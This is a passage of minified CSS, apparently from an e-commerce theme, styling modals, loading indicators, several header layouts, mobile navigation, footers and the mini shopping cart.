none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.load.indicator{background-color:rgba(255,255,255,.7);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}body>.loading-mask .loader img{box-sizing:border-box;width:40px;height:40px;padding-left:40px;background-image:url('../images/oval.svg');background-repeat:no-repeat;background-size:contain}body._has-modal{height:100%;overflow:hidden;width:100%}._block-content-loading{position:relative}.modal-video-dialog .close{height:20px;position:absolute;right:0;text-align:center;top:0;width:15px;z-index:1}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden}.modal-slide._show,.modal-popup._show{visibility:visible}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide_show .modal-inner-wrap{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);transition-duration:.3s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0;margin-top:auto}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide .modal-header{padding:2.1rem 2.6rem}.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-content{padding:0 2.6rem 2.6rem}.modal-slide .action-close{padding:2.1rem 3rem}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup._show .modal-inner-wrap{transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);top:50%;margin-top:0;margin-bottom:0}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);transition-duration:.2s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease}.modal-popup._inner-scroll{overflow-y:visible}.modal-popup .modal-inner-wrap{max-height:90%}.modal-popup .modal-content{overflow-y:auto;padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem;-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:20px}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active,.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:0 0;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled]{cursor:not-allowed;pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;font-family:'themify';display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center;content:"\e646";font-size:18px;width:30px;height:30px;line-height:30px}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{cursor:not-allowed;pointer-events:none;opacity:.5}.modals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.row.align-items__center{align-items:center}.header{position:relative;top:0;right:0;left:0;z-index:100;transition:all .3s}.header .logo .sticky-logo{display:none}.header.active-sticky{position:fixed !important;top:0 !important;left:0 !important;right:0 !important;background-color:#fff;box-shadow:0 1px 1px #ececec}.header.active-sticky .top-header-content{display:none !important}.header.active-sticky .logo{padding-top:15px !important;padding-bottom:15px !important}.header.active-sticky .logo .default-logo{display:none}.header.active-sticky .logo .sticky-logo{display:block}.header .child-content .page-settings{float:right;position:relative;height:100%}.header .child-content .page-settings .toggle-settings{height:100%;align-items:center;position:relative;top:50%;transform:translateY(-50%)}.header .child-content .page-settings .toggle-settings .toogle-action{padding:10px 12px;color:#333;font-size:18px}.header .child-content .page-settings .settings-content{position:absolute;top:100%;right:0;margin-right:-72px;background-color:#fff;border:1px solid #eee;min-width:200px;transition:all .3s;transform:translateY(20px);opacity:0;visibility:hidden}.header .child-content .page-settings .settings-content .switcher{padding-bottom:10px}.header .child-content .page-settings .settings-content .switcher+.switcher{border-top:1px solid #eee;padding-top:5px}.header .child-content .page-settings .settings-content .switcher .switcher-label{font-size:15px;font-weight:500;color:#222;display:block;padding:11px 20px 5px;margin:0}.header .child-content .page-settings .settings-content .switcher .switcher-dropdown{display:block !important;position:static;transform:none;border:none;box-shadow:none}.header .child-content .page-settings .settings-content .switcher .switcher-dropdown .switcher-option+.switcher-option{border:none}.header .child-content .page-settings .settings-content .switcher .switcher-trigger{padding:8px 20px 9px}.header .child-content .page-settings .settings-content .switcher .switcher-trigger:after{content:none}.header .child-content .page-settings:hover .settings-content{opacity:1;visibility:visible;transform:translateY(0)}.header .child-content .page-settings:hover .settings-content .switcher .switcher-dropdown{opacity:1;visibility:visible}.header .child-content .page-settings.active .settings-content{opacity:1;visibility:visible;transform:translateY(0)}.header .child-content .page-settings.active .settings-content .switcher-dropdown{opacity:1;visibility:visible}.header .switcher .ui-dialog{display:block !important}.header .switcher:hover .switcher-dropdown{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);opacity:1;visibility:visible}.header .switcher .switcher-dropdown{position:absolute;top:100%;left:0;border:1px solid #eee;min-width:100%;background-color:#fff;box-shadow:0 1px 1px #eee;z-index:2;display:block !important;opacity:0;visibility:hidden;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px)}.header .switcher .switcher-dropdown .switcher-option{padding:8px 20px 9px;white-space:nowrap}.header .switcher .switcher-dropdown .switcher-option a:focus{color:#696969}.header .switcher .switcher-dropdown .switcher-option+.switcher-option{border-top:1px solid #eee}.header .switcher .switcher-label{display:none}.header .switcher .switcher-trigger{cursor:pointer;padding:11px 20px 12px}.header .switcher .switcher-trigger strong{font-weight:400}.header .switcher .switcher-trigger:after{content:"\e64b";font-family:"themify";font-size:9px;margin-left:2px}.header:not(.header4):not(.header7) .block-search{height:100%;float:right}.header:not(.header4):not(.header7) .block-search .block-title{position:relative;cursor:pointer;top:50%;transform:translateY(-50%);padding:10px 20px;line-height:1}.header:not(.header4):not(.header7) .block-search .block-title strong{display:none}.header:not(.header4):not(.header7) .block-search .block-title:before{content:"";display:block;width:1px;height:18px;background-color:#e0e0e0;position:absolute;right:0;margin-top:-8px;top:50%}.header:not(.header4):not(.header7) .block-search .block-title:after{content:"\e610";font-family:'themify';color:#333;font-size:18px}.header:not(.header4):not(.header7) .block-search .block-content{position:absolute;top:0;right:0;left:0;bottom:0;background:#fff;z-index:1;align-items:stretch;transition:all .3s;transform:scaleY(.5);transform-origin:top;opacity:0;visibility:hidden}.header:not(.header4):not(.header7) .block-search .block-content form{max-width:900px;width:calc(100% - 30px);margin:0 auto;height:100%}.header:not(.header4):not(.header7) .block-search .block-content form .field.search{position:relative;height:100%}.header:not(.header4):not(.header7) .block-search .block-content form .field.search>.label{position:absolute;right:10px;top:50%;font-size:22px;transform:translateY(-50%);cursor:pointer;z-index:1}.header:not(.header4):not(.header7) .block-search .block-content form .field.search>.label:before{content:"\e646";font-family:"themify"}.header:not(.header4):not(.header7) .block-search .block-content form .field.search>.label span{display:none}.header:not(.header4):not(.header7) .block-search .block-content form .field.search .control{height:100%;border-bottom:2px solid #000}.header:not(.header4):not(.header7) .block-search .block-content form .field.search .control .input-text{border:none;font-size:20px;font-weight:400;background:0 0;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.header:not(.header4):not(.header7) .block-search .block-content form .actions{position:absolute;top:-99999px;left:0;width:0;height:0;overflow:hidden}.header:not(.header4):not(.header7) .block-search.active .block-content{opacity:1;visibility:visible;transform:scaleY(1)}.header .my-account-link{position:relative}.header .my-account-link .toogle-action{padding:12px 20px 13px;display:block}.header .my-account-link .toogle-action:after{content:"\e64b";font-family:"themify";font-size:9px;margin-left:6px}.header .my-account-link:hover .toplinks-content{opacity:1;visibility:visible;transform:translateY(0)}.header .my-account-link .toplinks-content{position:absolute;top:100%;right:0;border:1px solid #eee;background-color:#fff;display:none;z-index:2;opacity:0;visibility:hidden;display:block !important;transition:all .3s;transform:translateY(20px)}.header .my-account-link .toplinks-content li a:not(.no-display){display:block;white-space:nowrap;padding:8px 20px 9px;border-bottom:1px solid #eee}.header .my-account-link .toplinks-content li:last-child a{border-bottom:0}.header .my-account-link.active .toplinks-content{display:block;opacity:1;visibility:visible;transform:translateY(0)}.header .newsletter-link .newsletter-action{padding:11px 20px 12px;display:block;border-left:1px solid #eee}.header .newsletter-link .newsletter-action:before{content:"\e75a";font-family:"themify";font-size:15px;margin-right:10px}.header .header-socials:after{content:"";display:table;clear:left}.header .header-socials li{float:left;border-left:1px solid #eee;font-size:15px}.header .header-socials li a{display:block;padding:12px 18px}.header .toogle_menu_mobile{float:right;color:#333;font-size:18px;height:100%;position:relative;cursor:pointer}.header .toogle_menu_mobile span{position:relative;top:50%;transform:translateY(-50%);padding:10px 0 10px 18px;display:block}.header .mobile-navigation{position:fixed;top:0;left:0;bottom:0;z-index:1000;width:400px;background-color:#fff;max-height:100vh;overflow-y:auto;left:-400px;transition:all .3s}.header .mobile-navigation .nav-main-menu{display:block}.header .mobile-navigation .nav-main-menu .mega-menu--logo{display:none}.header .mobile-navigation .nav-main-menu li{position:relative !important}.header .mobile-navigation .nav-main-menu li.level0 li>.toggle-menu{right:4px}.header .mobile-navigation .nav-main-menu li>.sub-menu{display:none}.header .mobile-navigation .nav-main-menu li>a{display:block;border-bottom:1px solid #eee;padding:9px 40px 9px 15px}.header .mobile-navigation .nav-main-menu li>a.level0{text-transform:uppercase;font-size:15px;font-weight:500}.header .mobile-navigation .nav-main-menu li .dropdown-toggle:after{content:none}.header .mobile-navigation .nav-main-menu li>.toggle-menu{position:absolute;right:0;top:0;width:40px;height:40px;text-align:center;line-height:40px;overflow:hidden;font-size:15px}.header .mobile-navigation .nav-main-menu li>.toggle-menu .icon-plus{line-height:45px}.header .mobile-navigation .nav-main-menu li>.toggle-menu .icon-plus:after{content:"\e61a";font-family:'themify'}.header .mobile-navigation .nav-main-menu li>.toggle-menu .active .icon-plus:after{content:"\e622"}.header .mobile-navigation .nav-main-menu li .dropdown-menu{position:static;margin:0;padding:0;border:none;float:none;border-radius:0}.header .mobile-navigation .nav-main-menu li .dropdown-menu .row{margin:0}.header .mobile-navigation .nav-main-menu li .dropdown-menu .row>div{width:100%;max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;padding:0}.header .mobile-navigation .mega-menu-sub-title{color:inherit}.header .mobile-navigation .dropdown-menu .static-content{display:none}.header .mobile-navigation .dropdown-menu ul>li>a{padding-left:30px}.header .mobile-navigation .mobile-navigation--tabs{margin-bottom:30px;border:none;background:#222}.header .mobile-navigation .mobile-navigation--tabs li{flex:1}.header .mobile-navigation .mobile-navigation--tabs li a{display:block;text-align:center;border-radius:0;margin:0;border:none;text-transform:uppercase;font-weight:500;color:#fff;background-color:#222;border-bottom:1px solid #222;padding:20px 0}.header .mobile-navigation .mobile-navigation--tabs li a.active{background-color:#fff;color:#222;border-bottom:1px solid #ddd}.header .mobile-navigation .top-links li>a{display:block;border-bottom:1px solid #eee;padding:9px 40px 9px 15px}.header .mobile-navigation .switcher .switcher-dropdown{position:static;border:none;box-shadow:none}.header .mobile-navigation .switcher .switcher-trigger{padding:8px 15px 9px;border-bottom:1px solid #eee}.header .mobile-navigation .switcher .switcher-trigger:after{margin-top:5px;vertical-align:top;float:right}.header .mobile-navigation .switcher .switcher-option:last-child{border-bottom:1px solid #eee}.header.header1 .mobile-navigation .tab-content{margin-top:40px}.header.header1 .mobile-navigation .mobile-navigation--tabs{display:none !important}.header.header1 .top-header-content{border-bottom:1px solid #eee;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:space-between;color:#777;position:relative}.header.header1 .top-header-content .top-header-left .custom-text{padding:11px 20px 12px}.header.header1 .top-header-content .top-header-left .switcher+.switcher,.header.header1 .top-header-content .top-header-left .switcher+.custom-text{border-left:1px solid #eee}.header.header1 .top-header-content .top-header-left .switcher,.header.header1 .top-header-content .top-header-left .custom-text{float:left}.header.header1 .top-header-content .top-header-right .my-account-link,.header.header1 .top-header-content .top-header-right .newsletter-link,.header.header1 .top-header-content .top-header-right .header-socials{float:left}.header.header1 .middle-header-content{border-bottom:1px solid #eee;position:relative}.header.header1 .middle-header-content .middle-header-wrapper{align-items:stretch;justify-content:space-between;padding:0 85px}.header.header1 .middle-header-content .middle-header-wrapper .logo{display:block;padding:0;flex:1}.header.header1 .middle-header-content .middle-header-wrapper .logo img{position:relative;transform:translateY(-50%);top:50%}.header.header1 .middle-header-content .middle-header-wrapper .nav-megamenu{max-width:80%}.header.header1 .middle-header-content .middle-header-wrapper .child-content{flex:1}.header.header7.active-sticky .middle-header-content .middle-header-wrapper>.logo{height:60px}.header.header7 .my-account-link{float:right;height:100%}.header.header7 .my-account-link .toplinks-content{right:-30px}.header.header7 .my-account-link .toggle-toplinks{height:100%;align-items:center;position:relative;top:50%;transform:translateY(-50%)}.header.header7 .my-account-link .toggle-toplinks .toogle-action{padding:10px 12px;color:#333;font-size:18px}.header.header7 .my-account-link .toggle-toplinks .toogle-action:after{content:none}.header.header7 .middle-header-content{padding-left:85px;padding-right:85px}.header.header7 .middle-header-content .middle-header-wrapper .child-content,.header.header7 .middle-header-content .middle-header-wrapper .nav-megamenu{flex:1}.header.header7 .middle-header-content .middle-header-wrapper>.logo{height:95px}.header.header7 .navigation-with-logo .logo{display:block;padding:44px 20px 43px;position:relative;top:50%;transform:translateY(-50%)}.header.header7.active-sticky .minicart-wrapper .action.showcart,.header.header7 .minicart-wrapper .action.showcart{padding:13px 0 14px 12px}.header.header7 .block-search .block-title{padding:10px 12px}.header.header7 .block-search .block-title:before{content:none}.header.header3.active-sticky .middle-header-content{padding:0;border-bottom:0}.header.header3.active-sticky .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding-top:20px;padding-bottom:20px}.header.header3.active-sticky .bottom-header-content{max-height:0}.header.header3.active-sticky .bottom-header-content .bottom-header-wrapper{overflow:hidden;opacity:0;transition:all .2s;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s}.header.header3.active-sticky:hover .bottom-header-content{max-height:80px}.header.header3.active-sticky:hover .bottom-header-content .bottom-header-wrapper{overflow:visible;opacity:1;transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition-delay:.15s;-webkit-transition-delay:.15s;-moz-transition-delay:.15s;-o-transition-delay:.15s}.header.header3 .bottom-header-content{max-height:80px;overflow:visible;transition:all .55s;-webkit-transition:all .55s;-moz-transition:all .55s;-o-transition:all .55s}.header.header3 .switcher{position:relative}.header.header3 .switcher .switcher-trigger{padding-left:0}.header.header3 .switcher+.switcher .switcher-trigger{padding-left:20px}.header.header3 .switcher+.switcher:before{content:"";height:18px;width:1px;background:#e0e0e0;display:inline-block;position:absolute;left:0;top:50%;transform:translatey(-50%);-webkit-transform:translatey(-50%);-moz-transform:translatey(-50%);-o-transform:translatey(-50%)}.header.header3 .switcher .switcher-options{color:#777}.header.header3 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding-top:25px;padding-bottom:25px}.header.header3 .nav-main-menu{justify-content:center}.header.header3.active-sticky .minicart-wrapper .action.showcart,.header.header3 .minicart-wrapper .action.showcart{padding:13px 0 13px 20px}.header.header3 .my-account-link{float:right;height:100%;position:relative}.header.header3 .my-account-link:before{content:"";display:block;width:1px;height:18px;background-color:#e0e0e0;position:absolute;right:0;margin-top:-8px;top:50%}.header.header3 .my-account-link .toplinks-content{right:-30px}.header.header3 .my-account-link .toggle-toplinks{height:100%}.header.header3 .my-account-link .toggle-toplinks .toogle-action{font-size:18px;position:relative;cursor:pointer;top:50%;transform:translateY(-50%);padding:10px 20px;line-height:1}.header.header3 .my-account-link .toggle-toplinks .toogle-action:after{content:none}.header.header3 .middle-header-content{padding:28px 0;border-bottom:1px solid #eee}.header.header3 .middle-header-content .logo{align-self:center}.header.header3 .middle-header-content .middle-header-wrapper .child-content,.header.header3 .middle-header-content .middle-header-wrapper .settings-content,.header.header3 .middle-header-content .middle-header-wrapper .logo{flex:1}.header.header3 .middle-header-content .middle-header-wrapper .switcher{display:inline-block}.header.header3 .middle-header-content .middle-header-wrapper .logo{text-align:center}.header.header4 ::-webkit-input-placeholder{color:#ababab}.header.header4 ::-moz-placeholder{color:#ababab}.header.header4 :-ms-input-placeholder{color:#ababab}.header.header4 :-moz-placeholder{color:#ababab}.header.header4 #search_mini_form .mgs-instant-search-dropdown{box-shadow:none;right:12px;top:calc(100% - 6px)}.header.header4.active-sticky .minicart-wrapper .action.showcart{padding:16px 0 16px 12px}.header.header4 .my-account-link{float:right;height:100%}.header.header4 .my-account-link .toplinks-content{right:-30px}.header.header4 .my-account-link .toggle-toplinks{height:100%;align-items:center}.header.header4 .my-account-link .toggle-toplinks .toogle-action{transition:all .36s;-webkit-transition:all .36s;-moz-transition:all .36s;-o-transition:all .36s;color:#333;font-size:18px}.header.header4 .my-account-link .toggle-toplinks .toogle-action:after{content:none}.header.header4 .middle-header-content{padding-left:85px;padding-right:85px}.header.header4 .middle-header-content .middle-header-wrapper .child-content,.header.header4 .middle-header-content .middle-header-wrapper .logo{flex:1}.header.header4 .middle-header-content .middle-header-wrapper .logo{padding-top:29px;padding-bottom:29px;transition:all .36s;-webkit-transition:all .36s;-moz-transition:all .36s;-o-transition:all .36s}.header.header4 .middle-header-content .middle-header-wrapper .nav-megamenu{max-width:80%;width:50%}.header.header4 .middle-header-content .middle-header-wrapper .nav-megamenu .logo{height:100%}.header.header4 .middle-header-content .middle-header-wrapper .nav-main-menu{justify-content:center}.header.header4 .minicart-wrapper .action.showcart{padding:28px 0 28px 12px;display:flex;align-items:center;height:100%;position:static;transform:translateY(0);top:0;transition:all .36s;-webkit-transition:all .36s;-moz-transition:all .36s;-o-transition:all .36s}.header.header4 .block-search .block-title{transition:all .36s;-webkit-transition:all .36s;-moz-transition:all .36s;-o-transition:all .36s}.header.header4 .block-search .block-title:before{content:none}.header.header4 .child-content .page-settings .toggle-settings{transition:all .36s;-webkit-transition:all .36s;-moz-transition:all .36s;-o-transition:all .36s}.header.header5 .my-account-link{float:right;height:100%}.header.header5 .my-account-link .toplinks-content{right:-30px}.header.header5 .my-account-link .toggle-toplinks{height:100%;align-items:center}.header.header5 .my-account-link .toggle-toplinks .toogle-action{padding:10px 12px;color:#333;font-size:18px}.header.header5 .my-account-link .toggle-toplinks .toogle-action:after{content:none}.header.header5 .middle-header-content{padding-left:85px;padding-right:85px}.header.header5 .middle-header-content .middle-header-wrapper .child-content{flex:1}.header.header5 .middle-header-content .middle-header-wrapper .toogle_menu_mobile{display:block !important;height:auto;padding-right:30px}.header.header5 .middle-header-content .middle-header-wrapper .toogle_menu_mobile span{padding-left:0}.header.header5 .middle-header-content .middle-header-wrapper .nav-megamenu{max-width:80%;width:70%}.header.header5 .middle-header-content .middle-header-wrapper>.logo{display:flex;align-items:center;padding-right:30px}.header.header5 .navigation-with-logo .logo{display:block;padding:29px 20px 29px;position:relative;top:50%;transform:translateY(-50%)}.header.header5 .minicart-wrapper .action.showcart{padding:14px 0 15px 12px}.header.header5 .block-search .block-title{padding:10px 12px}.header.header5 .block-search .block-title:before{content:none}.header.header6 .block-search .block-title{padding:10px 12px}.header.header6 .block-search .block-title:before{content:none}.header.header6 .minicart-wrapper .action.showcart{padding:17px 0 17px 12px}.header.header6 .middle-header-content .middle-header-wrapper{display:flex;align-items:stretch;justify-content:space-between}.header.header6 .middle-header-content .middle-header-wrapper .child-content{text-align:right}.header.header6 .middle-header-content .middle-header-wrapper .left-content{text-align:left}.header.header6 .middle-header-content .middle-header-wrapper .child-content,.header.header6 .middle-header-content .middle-header-wrapper .left-content{height:auto;flex:1}.header.header6 .middle-header-content .middle-header-wrapper .child-content>*,.header.header6 .middle-header-content .middle-header-wrapper .left-content>*{float:none;display:inline-block;vertical-align:middle}.header.header6 .middle-header-content .middle-header-wrapper .toogle_menu_mobile{display:inline-block !important;padding-right:15px}.header.header6 .middle-header-content .middle-header-wrapper .toogle_menu_mobile span{padding-left:0}.header.header2 .my-account-link{float:right;height:100%}.header.header2 .my-account-link .toplinks-content{right:-30px}.header.header2 .my-account-link .toggle-toplinks{height:100%;align-items:center}.header.header2 .my-account-link .toggle-toplinks .toogle-action{padding:10px 12px;color:#333;font-size:18px}.header.header2 .my-account-link .toggle-toplinks .toogle-action:after{content:none}.header.header2 .middle-header-content{padding-left:85px;padding-right:85px}.header.header2 .middle-header-content .middle-header-wrapper .toogle_menu_mobile,.header.header2 .middle-header-content .middle-header-wrapper .child-content{flex:1}.header.header2 .middle-header-content .middle-header-wrapper .toogle_menu_mobile{display:block !important;height:auto}.header.header2 .middle-header-content .middle-header-wrapper .toogle_menu_mobile span{padding-left:0}.header.header2 .middle-header-content .middle-header-wrapper .nav-megamenu{max-width:80%;width:80%}.header.header2 .navigation-with-logo .logo{display:block;padding:29px 20px 29px;position:relative;top:50%;transform:translateY(-50%)}.header.header2 .minicart-wrapper .action.showcart{padding:14px 0 15px 12px}.header.header2 .block-search .block-title{padding:10px 12px}.header.header2 .block-search .block-title:before{content:none}.footer.footer1 .middle-footer{border-top:1px solid #eee;padding:100px 0 110px;color:#999}.footer.footer1 .middle-footer a{color:#999}.footer.footer1 .middle-footer .inline-newsletter{font-size:15px}.footer.footer1 .middle-footer .inline-newsletter .title{margin-bottom:16px}.footer.footer1 .middle-footer .inline-newsletter .block.newsletter{margin-top:40px}.footer.footer1 .middle-footer .right-content{text-align:right}.footer.footer1 .middle-footer .right-content .social-links li:last-child{padding-right:0}.footer.footer1 .middle-footer .list-inline{margin-top:70px}.footer.footer1 .middle-footer .list-inline+.social-links{margin-top:28px}.footer.footer1 .bottom-footer{border-top:1px solid #eee;padding:45px 0 38px;color:#999;font-size:14px}.footer.footer1 .bottom-footer address{margin:0;text-align:right}.footer.footer2 .footer-container .middle-footer{border-top:1px solid #f1f1f1;padding:110px 0 90px}.footer.footer2 .footer-container .middle-footer .col-lg-4:first-child{margin-top:-7px}.footer.footer2 .footer-container .middle-footer .col-lg-4:first-child p{margin-bottom:26px}.footer.footer2 .footer-container .middle-footer .list_block li{margin-bottom:15px}.footer.footer2 .footer-container .middle-footer .footer_instargram>h6,.footer.footer2 .footer-container .middle-footer .follow-title{font-size:16px;padding-bottom:27px}.footer.footer2 .footer-container .middle-footer .social-links li{padding:0;padding-left:40px}.footer.footer3 .footer-container .middle-footer{border-top:1px solid #f1f1f1;padding:110px 85px 90px}.footer.footer3 .footer-container .middle-footer .col-lg-4:first-child{margin-top:-7px}.footer.footer3 .footer-container .middle-footer .col-lg-4:first-child p{margin-bottom:26px}.footer.footer3 .footer-container .middle-footer .list_block li{margin-bottom:15px}.footer.footer3 .footer-container .middle-footer .footer_instargram>h6,.footer.footer3 .footer-container .middle-footer .follow-title{font-size:16px;padding-bottom:27px}.footer.footer3 .footer-container .middle-footer .social-links li{padding:0;padding-left:30px}.minicart-wrapper{position:relative;height:100%;float:right}.minicart-wrapper .action.showcart{cursor:pointer;display:block;text-decoration:none;position:relative;transform:translateY(-50%);top:50%;padding:15px 0 15px 20px}.minicart-wrapper .action.showcart:before{font-size:18px;color:#333;content:"\e60d";font-family:'themify'}.minicart-wrapper .action.showcart:hover:before,.minicart-wrapper .action.showcart:active:before{color:#000}.minicart-wrapper .action.showcart>.text{display:none}.minicart-wrapper .action.showcart .counter.qty{background:#333;color:#fff;height:18px;line-height:18px;border-radius:30px;display:inline-block;margin:-5px 0 0 -1px;min-width:18px;text-align:center;white-space:normal;font-size:12px;font-weight:700;vertical-align:top}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .counter-label{display:none}.minicart-wrapper .action.showcart .counter.qty._block-content-loading{background:0 0}.minicart-wrapper .action.showcart .counter.qty .loading-mask{background:#fff;border-radius:30px}.minicart-wrapper .action.showcart .counter.qty .loading-mask .loader>img{max-width:18px;position:static !important;display:block}.minicart-wrapper .block-minicart .subtitle{display:none}.minicart-wrapper .block-minicart .subtitle.empty{display:block;font-size:14px;padding:20px 0 5px;font-weight:500;color:#7d7d7d}.minicart-wrapper .block-minicart .block-title{display:block;font-weight:600;text-transform:uppercase;color:#333;border-bottom:1px solid #eee;padding-bottom:10px}.minicart-wrapper .block-minicart .block-title strong{font-size:15px;font-weight:600}.minicart-wrapper .block-minicart .block-title .qty{display:none}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper{margin:0 -15px;overflow-x:auto;padding:15px;max-height:300px}.minicart-wrapper .block-minicart .block-content>.subtotal{border-bottom:1px solid #eee;border-top:1px solid #eee;align-items:center;justify-content:space-between;padding:12px 0 10px}.minicart-wrapper .block-minicart .block-content>.subtotal>.label{color:#222;text-transform:uppercase;font-weight:600;font-size:16px;margin:0}.minicart-wrapper .block-minicart .block-content>.subtotal .price-wrapper .price{font-size:18px;font-weight:700;color:#333}.minicart-wrapper .block-minicart .block-content .actions{margin-top:15px}.minicart-wrapper .block-minicart .block-content .actions>.primary{margin-top:10px}.minicart-wrapper .block-minicart .block-content .actions .action.viewcart{color:#fff;display:block;font-size:14px;font-weight:500;letter-spacing:.1em;border-radius:0;box-shadow:none !important;text-transform:uppercase;border-width:1px;border-style:solid;text-align:center}.minicart-wrapper .block-minicart .block-content .actions .action.viewcart:focus{color:#fff}.minicart-wrapper .block-minicart .block-content .actions .action.viewcart:hover{color:#fff;background-color:#333;border-color:#333}.minicart-wrapper .block-minicart .block-content .actions .action.viewcart,.minicart-wrapper .block-minicart .block-content .actions .action.checkout{padding:9px 10px 8px;width:100%}.product-image-container{display:block}.product-image-container .product-image-wrapper{padding:0 !important}.product-image-container .product-image-wrapper img{width:100% !important;height:auto !important}.minicart-items{height:auto !important}.minicart-items .product-item{padding:15px 0}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item:not(:first-child){border-top:1px solid #eee}.minicart-items .product-item .product:after{content:"";display:table;clear:both}.minicart-items .product-item .product>.product-item-photo,.minicart-items .product-item .product>.product-image-container{float:left;width:100px}.minicart-items .product-item .product .product-image-container{width:100px !important}.minicart-items .product-item .product .actions{margin-top:15px}.minicart-items .product-item .product .actions>.primary,.minicart-items .product-item .product .actions>.secondary{display:inline}.minicart-items .product-item .product .actions>.primary:not(:last-child),.minicart-items .product-item .product .actions>.secondary:not(:last-child){margin-right:15px}.minicart-items .product-item .product .actions .action:before{-webkit-font-smoothing:antialiased;font-size:18px;line-height:20px;content:"\e60f";font-family:'themify';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .product-item .product .actions .action.delete:before{content:"\e605"}.minicart-items .product-item .product .actions 